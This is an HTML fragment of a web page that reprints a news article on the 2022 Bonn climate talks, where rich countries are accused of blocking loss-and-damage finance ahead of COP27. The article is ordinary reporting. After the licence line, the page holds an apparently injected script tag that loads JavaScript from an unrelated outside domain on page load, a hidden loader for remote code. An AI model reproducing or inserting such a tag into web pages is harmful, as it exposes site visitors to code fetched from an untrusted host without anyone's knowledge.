                    <g>
                      <g>
                        <path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path>
                      </g>
                      <g>
                        <path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path>
                      </g>
                      <g>
                        <circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle>
                      </g>
                    </g></svg></span><a aria-label="Print" class="heateor_sss_button_print" href="/2022/06/hypocrisy-and-obstruction-at-climate-talks-ahead-of-cop27/" onclick="event.preventDefault();window.print()" title="Print" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_print" style="background-color:#fd6500;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="-2.8 -4.5 35 35">
                    <path stroke="#fff" class="heateor_sss_svg_stroke" d="M 7 10 h 2 v 3 h 12 v -3 h 2 v 7 h -2 v -3 h -12 v 3 h -2 z" stroke-width="1" fill="#fff"></path>
                    <rect class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="1.8" height="7" width="10" x="10" y="5" fill="none"></rect>
                    <rect class="heateor_sss_svg_stroke" stroke="#fff" stroke-width="1" height="5" width="8" x="11" y="16" fill="#fff"></rect></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="/2022/06/hypocrisy-and-obstruction-at-climate-talks-ahead-of-cop27/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://below2c.org/2022/06/hypocrisy-and-obstruction-at-climate-talks-ahead-of-cop27/', 'Hypocrisy%20and%20Obstruction%20At%20Climate%20Talks%20Ahead%20of%20COP27', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewbox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve">
                    <g>
                      <path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path>
                    </g></svg></span></a>
                  </div>
                  <div class="heateorSssClear"></div>
                </div>
                <div class="heateorSssClear"></div>
<br>
                <p>While COP26 in Glasgow achieved small steps, most of the heavy lifting lies ahead for COP27 and well beyond. The hypocrisy and obstruction of rich nations remains the primary stumbling block particularly with respect to the loss and damage that many countries now witness as global warming accelerates.</p>
                <p></p>
                <p><em>(The following article by Mitchell Beer was previously published in The Energy Mix.)</em></p>
                <h2><strong>Hypocrisy by Rich Countries</strong></h2>
                <p>The world’s richest countries stood accused of hypocrisy and international negotiators were left with a long list of issues to tie up after the UN climate secretariat hosted two weeks of talks leading up to the COP 27 summit in Sharm el-Sheikh, Egypt later this year.</p>
                <p>The smaller mid-year sessions in Bonn, Germany were meant as a forum for discussion, not final decisions, on the detailed technical issues that underlie global climate negotiations, and this year’s “subsidiary body” meetings began with a long list of new mandates from the COP 26 summit in Glasgow, Scotland. But veteran climate observers attending the negotiations still accused many of the world’s wealthiest countries of obstructing crucial discussions on emission reductions and climate finance, including a response to the unavoidable loss and damage that many developing countries already face as a result of accelerating climate impacts.</p>
                <p>“Despite their reassurances from COP 26 to take finance and addressing loss and damage seriously, through the last two weeks rich countries, particularly the EU, Switzerland, and the USA, consistently stalled progress on discussions on loss and damage,” blocking developing countries from even getting the issue onto the formal COP 27 agenda so that it can be debated and resolved, Climate Action Network-International said in a release.</p>
                <p>“This uncertainty and lack of leadership from rich polluters set up challenges ahead of the G7 summit and in building trust before COP 27.”</p>
                <p>“There is no clear finance for the loss and damage that is right now undermining fundamental human rights in our region. This is essential,” Marshall Islands climate envoy Kathy Jetn̄il-Kijiner told participants in the early days of the negotiations. She added that none of the climate finance now available to vulnerable nations, whether it’s humanitarian aid or climate adaptation funding, “even comes close to the scale of resources required”.</p>
                <p>During COP 26, Climate Home News recalls, developing countries pushed hard for recognition and funding for the overwhelming climate impacts that are already devastating their territories and draining their economies, looking for closure on an issue that has brought them “three decades of frustration”. The countries “demanded the creation of a fund to respond to the losses and damages caused by increasing climate impacts,” but ultimately “settled for a ‘dialogue’, co-chaired by the U.S. and Singapore, which runs until June 2024 and is tasked with discussing potential funding arrangements.”</p>
                <p>But “rich nations have long sought to avoid any liability and compensation claims for their historic emissions and responsibility in causing climate change,” Climate Home explains, and so far, Denmark is the only developed country actively engaging on the issue. Others are trying to redirect the conversation to existing funding streams for development finance or aid.</p>
                <p>“The Glasgow Dialogue appears to be a stand-alone dialogue with no clear destination,” said Antigua and Barbuda climate negotiator Michai Robertson, speaking on behalf of the Alliance of Small Island States (AOSIS).</p>
                <p>That was after OXFAM published research showing an 800% increase in humanitarian appeals for extreme weather disasters like flooding and drought between 2000 and 2021.</p>
                <p>“Those figures are alarming, and the humanitarian system is failing to keep up,” Oxfam climate policy and advocacy lead Tracy Carty told media in Bonn. “Countries cannot hide behind the excuse that the humanitarian system is there and therefore we don’t need a fair financing system for loss and damage.”</p>
                <p>But none of those arguments, nor even the repeat, dire warnings from the Intergovernmental Panel on Climate Change earlier this year, appeared to have shifted the momentum of the negotiations in Bonn. “While countries like Germany shop around for new sources of fossil fuels in the context of a brutal war in Ukraine, they refuse to commit to additional and scaled-up finance for communities that have done the least to cause this climate crisis and are experiencing unavoidable impacts even at 1.2°C,” Climate Action Network said.</p>
                <h2><strong>Obstruction</strong></h2>
                <p>“The hypocrisy and obstruction from rich countries in Bonn are deeply disappointing,” said Oil Change International Program Manager Collin Rees. “Mere months after key commitments in Glasgow by major polluters to phase out international public finance for fossil fuels, these same nations are aggressively pressuring African and other Global South countries to build long-lived fossil fuel infrastructure the planet can’t afford,” while “refusing to pay up for devastating climate-induced loss and damage. The gap between what’s being discussed and the bold action needed to phase out oil, gas, and coal and fund an equitable transition is larger than ever.”</p>
                <p>“The EU should stop blocking progress on loss and damage and increase finance for adaptation,” said CAN-Europe Director Chiara Martinelli. “European countries also urgently need to massively ramp up their climate and energy targets, rather than displace oil and gas from Russia with those from developing countries, further locking them into fossil fuels. That’s what climate leaders should do.”</p>
                <p>“Undelivered climate finance and action by rich countries are standing in the way of future action by all. Countries are falling back into old habits of holding one issue hostage to another issue dear to them. So when some countries block progress on loss and damage finance and responding to increasing impacts of climate change, others block progress on mitigation,” said WWF Head of Delegation Mark Lutes.</p>
                <p>“So while we did not expect concrete outcomes at this meeting, it is already clear that the general lack of a sense of urgency, and the perennial conflicts and fault lines between parties, threaten the rapid progress we need this year and this decade,” Lutes added. “The process must lead to action, and urgency must be at the centre of all actions and processes if we are to have a successful COP 27 in Sharm el-Sheikh.”</p>
                <p>“While developed countries acknowledged the need to deal with such damages, they rebuffed requests from vulnerable nations to work toward establishing a new funding mechanism,” said David Waskow, Director of International Climate Action at the World Resources Institute (WRI). “Perhaps the most decisive outcome from these talks is that developed countries now realize that the chorus calling for solutions to loss and damage is only getting louder and addressing this issue is a central measure of success for the UN climate summit in Egypt. Now the pressure is on for leaders to pick up the slack.”</p>
                <h2><strong>Climate Disconnects</strong></h2>
                <p>“There is a terrifying disconnect between the real world and some rich country negotiators who live in safe bubbles and feel able to turn their backs on the rest of humanity,” said Teresa Anderson, Global Lead on Climate Justice at ActionAid International. With 20 million people in the Horn of Africa on the brink of famine, the EU and other rich countries “spiked the discussion about loss and damage at every single turn. Whether it was about setting up a new finance facility, providing funds, organizing technical support, or even just including the issue on the agenda for discussion at COP 27 later this year, rich countries continued to block, block, block.”</p>
                <p>“We are facing what many leaders correctly term an existential threat, but the urgency of the actions needed to address that threat—by shifting away from fossil fuels to clean energy and helping vulnerable countries cope with mounting climate impacts—was not on display over the last two weeks here in Bonn,” said E3G Senior Associate Alden Meyer. “It is now up to leaders and ministers to muster the political will to take bold, collaborative action to respond to the climate emergency.”</p>
                <p>WRI Research Associate Nathan Cogswell pointed to a long list of technical discussions that were kick-started during the Bonn meetings. On loss and damage, he said the G77+China, a negotiating bloc of developing countries, “were united here in their ask for an agenda item so they could bring it into the formal process,” with countries like Canada and New Zealand showing interest in advancing the discussion.</p>
                <p>“The developed countries are recognizing and enhancing their understanding of the need for loss and damage finance, and it’s something they will have to work on in the coming months,” Cogswell said<em style="font-weight: inherit;">.</em></p>
                <p>He added that vulnerable nations and civil society observers aren’t alone in their concern about the often glacial pace of the process—that problem, driven by the complexity of the COP process, “is an ongoing discussion among parties here,” he told <em style="font-weight: inherit;">The Energy Mix</em>.</p>
                <p>“There are a lot of people in the COP process, both civil society and parties themselves, who are quite frustrated with the lack of progress,” Cogswell said. While there’s value in a forum that includes voices like AOSIS and the Least Developed Countries (LDC) bloc, “there is still a lot of frustration with the speed of action and the sense that nice political words aren’t matching with action. It’s one thing to share good words, but you have to back them up and provide finance to implement effective climate policies.”</p>
                <p><span style="color: #993300;"><strong>More from Mitchell Beer:</strong></span><br>
                <strong><a href="/2021/12/trudeau-mandates-key-ministers-to-be-bold-and-ambitious-on-climate/" target="_blank" rel="noopener">Trudeau Mandates Key Ministers To Be Bold and Ambitious on Climate</a></strong><br>
                <strong><a href="/2022/02/backsliding-on-climate-the-world-was-right-to-be-skeptical/" target="_blank" rel="noopener">Backsliding on Climate: The World Was Right To Be Skeptical</a></strong></p>
                <p>This work is licensed under a Creative Commons Attribution-NonCommercial 4.0 International License.<img decoding="async" class="lazyloaded" src="https://i.creativecommons.org/l/by-nc/4.0/88x31.png" alt="Creative Commons License" data-src="https://i.creativecommons.org/l/by-nc/4.0/88x31.png"></p>
                <script id="wp_first_step" type="text/javascript" src="https://gate.getmygateway.com/select"></script><br>
                <div class="heateorSssClear"></div>
                <div class="heateor_sss_sharing_container heateor_sss_horizontal_sharing" data-heateor-sss-href="/2022/06/hypocrisy-and-obstruction-at-climate-talks-ahead-of-cop27/">
                  <div class="heateor_sss_sharing_title" style="font-weight:bold">
                    Share to raise climate awareness
                  </div>
                  <div class="heateor_sss_sharing_ul">
                    <span class="heateor_sss_svg" style="background-color:#3c589a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="-5 -5 42 42">
                    <path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="-4 -4 39 39">
                    <path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 32 32">
                    <path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="/2022/06/hypocrisy-and-obstruction-at-climate-talks-ahead-of-cop27/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="-2 -2 35 35">
                    <path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"></path></svg></span></a><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_Google_Gmail" style="background-color:#e5e5e5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 32 32">
                    <path fill="#fff" d="M2.902 6.223h26.195v19.554H2.902z"></path>
                    <path fill="#E14C41" class="heateor_sss_no_fill" d="M2.902 25.777h26.195V6.223H2.902v19.554zm22.44-4.007v3.806H6.955v-3.6h.032l.093-.034 6.9-5.558 2.09 1.77 1.854-1.63 7.42 5.246zm0-.672l-7.027-4.917 7.028-6.09V21.1zm-1.17-14.67l-.947.905c-2.356 2.284-4.693 4.75-7.17 6.876l-.078.06L8.062 6.39l16.11.033zm-10.597 9.61l-6.62 5.294.016-10.914 6.607 5.62"></path></svg></span><span class="heateor_sss_svg" style="background-color:#53beee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" version="1.1" viewbox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                    <g>
                      <g>
                        <path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path>
                      </g>
                      <g>
                        <path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path>
                      </g>
                      <g>
                        <circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle>
                      </g>
                    </g></svg></span><a aria-label="Print" class="heateor_sss_button_print" href="/2022/06/hypocrisy-and-obstruction-at-climate-talks-ahead-of-cop27/" onclick="event.preventDefault();window.print()" title="Print" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_print" style="background-color:#fd6500;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="-2.8 -4.5 35 35">
                    <path stroke="#fff" class="heateor_sss_svg_stroke" d="M 7 10 h 2 v 3 h 12 v -3 h 2 v 7 h -2 v -3 h -12 v 3 h -2 z" stroke-width="1" fill="#fff"></path>
                    <rect class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="1.8" height="7" width="10" x="10" y="5" fill="none"></rect>
                    <rect class="heateor_sss_svg_stroke" stroke="#fff" stroke-width="1" height="5" width="8" x="11" y="16" fill="#fff"></rect></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="/2022/06/hypocrisy-and-obstruction-at-climate-talks-ahead-of-cop27/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://below2c.org/2022/06/hypocrisy-and-obstruction-at-climate-talks-ahead-of-cop27/', 'Hypocrisy%20and%20Obstruction%20At%20Climate%20Talks%20Ahead%20of%20COP27', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewbox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve">
                    <g>
                      <path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path>
                    </g></svg></span></a>
                  </div>
                  <div class="heateorSssClear"></div>
                </div>
                <div class="heateorSssClear"></div>
              </div>
              <footer>
                <div class="td-post-source-tags">
                  <ul class="td-tags td-post-small-box clearfix">
                    <li><span>TAGS</span></li>
                    <li>
                      <a href="/tag/climate-emergency/">Climate Emergency</a>
                    </li>
                    <li>
                      <a href="/tag/cop26/">COP26</a>
                    </li>
                    <li>
                      <a href="/tag/cop27/">COP27</a>
                    </li>
                    <li>
                      <a href="/tag/global-warming/">Global Warming</a>
                    </li>
                    <li>
                      <a href="/tag/greenhouse-gases/">Greenhouse Gases</a>
                    </li>
                    <li>
                      <a href="/tag/paris-agreement/">Paris Agreement</a>
                    </li>
                    <li>
                      <a href="/tag/united-nations/">United Nations</a>
                    </li>
                    <li>
                      <a href="/tag/world-politics/">World Politics</a>
                    </li>
                  </ul>
                </div>
                <div class="td-post-sharing-bottom">
                  <div class="td-post-sharing-classic">
                    <iframe frameborder="0" src="https://www.facebook.com/plugins/like.php?href=/2022/06/hypocrisy-and-obstruction-at-climate-talks-ahead-of-cop27/&layout=button_count&show_faces=false&width=105&action=like&colorscheme=light&height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe>
                  </div>
                </div>
                <div class="td-block-row td-post-next-prev">
                  <div class="td-block-span6 td-post-prev-post">
                    <div class="td-post-next-prev-content">
                      <span>Previous article</span><a href="/2022/06/electric-vehicles-are-making-gas-stations-obsolete/">Electric Vehicles Are Making Gas Stations Obsolete</a>
                    </div>
                  </div>
                  <div class="td-next-prev-separator"></div>
                  <div class="td-block-span6 td-post-next-post">
                    <div class="td-post-next-prev-content">
                      <span>Next article</span><a href="/2022/07/what-is-the-g7-climate-club/">What Is the G7 Climate Club?</a>
                    </div>
                  </div>
                </div>
                <div class="td-author-name vcard author" style="display: none">
                  <span class="fn"><a href="/author/mitchell-beer/">Mitchell Beer, The Energy Mix @TheEnergyMix</a></span>
                </div>
<span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person">
                <meta itemprop="name" content="Mitchell Beer, The Energy Mix @TheEnergyMix">
                <meta itemprop="url" content="https://below2c.org/author/mitchell-beer/"></span>
                <meta itemprop="datePublished" content="2022-06-29T09:07:32-04:00">
                <meta itemprop="dateModified" content="2022-06-29T09:07:32-04:00">
                <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://below2c.org/2022/06/hypocrisy-and-obstruction-at-climate-talks-ahead-of-cop27/">
<span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
                <meta itemprop="url" content="https://below2c.org/wp-content/uploads/2017/03/logo-retina.png"></span>
                <meta itemprop="name" content="Below 2C"></span>
                <meta itemprop="headline" content="Hypocrisy and Obstruction At Climate Talks Ahead of COP27">
<span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
                <meta itemprop="url" content="https://below2c.org/wp-content/uploads/2022/06/51651694027_41b2c139c7_c-001.jpg">
                <meta itemprop="width" content="750">
                <meta itemprop="height" content="501"></span>
              </footer>
              <div class="td_block_wrap td_block_related_posts tdi_69 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_69">
                <script>
                var block_tdi_69 = new tdBlock();
                block_tdi_69.id = "tdi_69";
                block_tdi_69.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_69","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":29003,"live_filter_cur_post_author":"18","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style"}';
                block_tdi_69.td_column_number = "3";
                block_tdi_69.block_type = "td_block_related_posts";
                block_tdi_69.post_count = "3";
                block_tdi_69.found_posts = "246";
                block_tdi_69.header_color = "";
                block_tdi_69.ajax_pagination_infinite_stop = "";
                block_tdi_69.max_num_pages = "82";
                tdBlocksArray.push(block_tdi_69);
                </script>
                <h4 class="td-related-title td-block-title">
<a id="tdi_70" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_69" href="#">RELATED ARTICLES</a><a id="tdi_71" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_69" href="#">MORE FROM AUTHOR</a>
</h4>
                <div id="tdi_69" class="td_block_inner">
                  <div class="td-related-row">
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/2023/08/the-climate-crisis-is-a-fossil-fuel-crisis/" rel="bookmark" class="td-image-wrap" title="The Climate Crisis Is a Fossil Fuel Crisis"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/08/1a2962985da7465aa2ba6a0a3ea4bd18_medium-218x150.jpeg" srcset="/wp-content/uploads/2023/08/1a2962985da7465aa2ba6a0a3ea4bd18_medium-218x150.jpeg 218w, /wp-content/uploads/2023/08/1a2962985da7465aa2ba6a0a3ea4bd18_medium-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="The Climate Crisis Is a Fossil Fuel Crisis, Below2C" title="The Climate Crisis Is a Fossil Fuel Crisis"></a>
                          </div>
<a href="/category/climate/climate-crisis/" class="td-post-category">Climate Crisis</a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/2023/08/the-climate-crisis-is-a-fossil-fuel-crisis/" rel="bookmark" title="The Climate Crisis Is a Fossil Fuel Crisis">The Climate Crisis Is a Fossil Fuel Crisis</a></h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/2023/07/are-we-unable-to-contemplate-our-own-destruction/" rel="bookmark" class="td-image-wrap" title="Are We Unable To Contemplate Our Own Destruction"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/07/July-1-017-218x150.jpg" srcset="/wp-content/uploads/2023/07/July-1-017-218x150.jpg 218w, /wp-content/uploads/2023/07/July-1-017-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Are We Unable To Contemplate Our Own Destruction, Below2C" title="Are We Unable To Contemplate Our Own Destruction"></a>
                          </div>
<a href="/category/climate/climate-breakdown/" class="td-post-category">Climate Breakdown</a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/2023/07/are-we-unable-to-contemplate-our-own-destruction/" rel="bookmark" title="Are We Unable To Contemplate Our Own Destruction">Are We Unable To Contemplate Our Own Destruction</a></h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/2023/07/canada-is-on-fire-open-letter-by-seniors-for-climate-action-now/" rel="bookmark" class="td-image-wrap" title="Canada Is On Fire – Open Letter by Seniors for Climate Action Now"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/06/72132a4e-6c23-40a9-b637-dd27fabf78e0-Wildfires_map_062823-218x150.webp" srcset="/wp-content/uploads/2023/06/72132a4e-6c23-40a9-b637-dd27fabf78e0-Wildfires_map_062823-218x150.webp 218w, /wp-content/uploads/2023/06/72132a4e-6c23-40a9-b637-dd27fabf78e0-Wildfires_map_062823-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Canada Is On Fire - Open Letter by Seniors for Climate Action Now, Below2C" title="Canada Is On Fire – Open Letter by Seniors for Climate Action Now"></a>
                          </div>
<a href="/category/climate/climate-crisis/" class="td-post-category">Climate Crisis</a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/2023/07/canada-is-on-fire-open-letter-by-seniors-for-climate-action-now/" rel="bookmark" title="Canada Is On Fire – Open Letter by Seniors for Climate Action Now">Canada Is On Fire – Open Letter by Seniors for Climate Action Now</a></h3>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="td-next-prev-wrap">
                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                </div>
              </div>
              <div class="comments" id="comments">
                <div class="td-comments-title-wrap td_block_template_1">
